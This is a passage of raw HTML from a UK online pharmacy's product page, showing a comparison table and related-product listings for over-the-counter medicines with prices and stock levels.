href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral.jpg" class="attachment-woosc-large size-woosc-large" alt="Canesten Thrush oral capsule" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole.jpg" class="attachment-woosc-large size-woosc-large" alt="Fluconazole 150mg capsules (Thrush)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/8502/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/gaviscon-infant/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-600x600.png" class="attachment-woosc-large size-woosc-large" alt="Gaviscon Infant" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/gaviscon-infant.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">4117297</td><td class="col">1074897</td><td class="col"></td><td class="col"></td><td class="col">4087318</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.90</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.69</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.59</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.89</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.95</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.89</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"><p class="stock in-stock">100 in stock</p>
</td><td class="col"><p class="stock in-stock">78 in stock</p>
</td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col">100 in stock</td><td class="col">78 in stock</td><td class="col">Out of stock</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/dentinox-scalp-oil/?add-to-cart=18894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18894" data-product_sku="4117297" aria-label="Add to cart: &ldquo;DENTINOX SCALP OIL&rdquo;" rel="nofollow" data-success_message="&ldquo;DENTINOX SCALP OIL&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18894" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/dentinox-scalp-oil/?add-to-cart=8230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8230" data-product_sku="1074897" aria-label="Add to cart: &ldquo;Clove oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Clove oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8230" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/dentinox-scalp-oil/?add-to-cart=8102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8102" data-product_sku="" aria-label="Add to cart: &ldquo;Canesten Thrush oral capsule&rdquo;" rel="nofollow" data-success_message="&ldquo;Canesten Thrush oral capsule&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8102" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/dentinox-scalp-oil/?add-to-cart=8101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8101" data-product_sku="" aria-label="Add to cart: &ldquo;Fluconazole 150mg capsules (Thrush)&rdquo;" rel="nofollow" data-success_message="&ldquo;Fluconazole 150mg capsules (Thrush)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8101" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/8502/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8502" data-quantity="1" class="button product_type_simple" data-product_id="8502" data-product_sku="4087318" aria-label="Read more about &ldquo;POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8502" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/dentinox-scalp-oil/?add-to-cart=8104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8104" data-product_sku="" aria-label="Add to cart: &ldquo;Gaviscon Infant&rdquo;" rel="nofollow" data-success_message="&ldquo;Gaviscon Infant&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8104" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">20 kg</td><td class="col">20 kg</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">13 cm</td><td class="col">13 cm</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8449 status-publish first instock product_cat-children product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="ASHTON &amp; PARSONS INFANTS POWDERS" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8449" data-id="8449" data-product_name="ASHTON &amp; PARSONS INFANTS POWDERS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8449 " data-text="Compare" data-text_added="Compare" data-id="8449" data-product_id="8449" data-product_name="ASHTON &amp; PARSONS INFANTS POWDERS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/">ASHTON &#038; PARSONS INFANTS POWDERS</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/dentinox-scalp-oil/?add-to-cart=8449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8449" data-product_sku="" aria-label="Add to cart: &ldquo;ASHTON &amp; PARSONS INFANTS POWDERS&rdquo;" rel="nofollow" data-success_message="&ldquo;ASHTON &amp; PARSONS INFANTS POWDERS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8449" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8446 status-publish instock product_cat-benylin product_cat-brand product_cat-children product_cat-medicines-vitamins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8446" data-id="8446" data-product_name="BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8446 " data-text="Compare" data-text_added="Compare" data-id="8446" data-product_id="8446" data-product_name="BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/benylin-childs-cough-sore-throat-syrup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/benylin-childs-cough-sore-throat-syrup/">BENYLIN CHILDS COUGH &#038; SORE THROAT SYRUP</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.59</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/dentinox-scalp-oil/?add-to-cart=8446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8446" data-product_sku="3885910" aria-label="Add to cart: &ldquo;BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP&rdquo;" rel="nofollow" data-success_message="&ldquo;BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8446" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8332 status-publish instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Vitamin B Complex" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1.jpg 750w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8332" data-id="8332" data-product_name="Vitamin B Complex" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8332 " data-text="Compare" data-text_added="Compare" data-id="8332" data-product_id="8332" data-product_name="Vitamin B Complex" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/vitamin-b-complex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/vitamin-b-complex/">Vitamin B Complex</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/dentinox-scalp-oil/?add-to-cart=8332" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8332" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8332" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin B Complex&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin B Complex&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8332" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8235 status-publish outofstock product_cat-allergy product_cat-by-mouth product_cat-medicines-vitamins has-post-thumbnail downloadable sold-individually shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="phenergan 25mg tablets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8235" data-id="8235" data-product_name="Phenergan 25mg tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8235 " data-text="Compare" data-text_added="Compare" data-id="8235" data-product_id="8235" data-product_name="Phenergan 25mg tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/phenergan-25mg-tablets/">Phenergan 25mg tablets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a class='button product_type_variable add_to_cart_button' href='https://allchemists.co.uk/product/phenergan-25mg-tablets/'>Learn More </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8235" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8410 status-publish last instock product_cat-medicines-vitamins product_cat-pain-relief has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="Paracetamol 500mg Caplets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png 463w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8410" data-id="8410" data-product_name="Paracetamol 500mg Caplets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8410 " data-text="Compare" data-text_added="Compare" data-id="8410" data-product_id="8410" data-product_name="Paracetamol 500mg Caplets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/">Paracetamol 500mg Caplets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.05</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/dentinox-scalp-oil/?add-to-cart=8410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8410" data-product_sku="4094751" aria-label="Add to cart: &ldquo;Paracetamol 500mg Caplets&rdquo;" rel="nofollow" data-success_message="&ldquo;Paracetamol 500mg Caplets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8410" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
